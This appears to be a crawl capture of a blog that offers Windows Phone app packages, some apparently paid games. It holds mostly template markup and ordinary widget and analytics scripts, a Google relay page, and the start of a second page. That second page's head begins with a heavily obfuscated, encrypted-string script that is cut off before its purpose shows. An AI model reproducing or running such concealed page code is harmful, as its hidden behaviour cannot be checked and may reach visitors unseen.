<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d3474598441173113362\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CTJAmUlZe1nlelrYBWdaeymH90A:1768796574739';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/3474598441173113362/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3474598441173113362', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s72-c/dhunt4.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s1600/dhunt4.jpg', 'pageName': 'Dungeon Hunter 4 v1.0.0.5 (512 Ram) \u2013 Windows ', 'pageTitle': 'Smartphone Hacker: Dungeon Hunter 4 v1.0.0.5 (512 Ram) \u2013 Windows '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dungeon Hunter 4 v1.0.0.5 (512 Ram) \u2013 Windows ', 'description': '   Dungeon Hunter 4 v1.0.0.5 (512 Ram) \u2013 Windows\xa0 Phone Xap     Dungeon Hunter 4 v1.0.0.5 (Supports 512 Ram) \u2013 Windows Phone Xap   New Versi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s1600/dhunt4.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3474598441173113362}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Uvb8_czfSVxlkFw1JcIYMNi7Pkg:1768796574740', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.smartphonehacker.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bBIK7qtHLfsyR-f_lcf61A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bBIK7qtHLfsyR-f_lcf61A"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html
body_size: 54488
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var 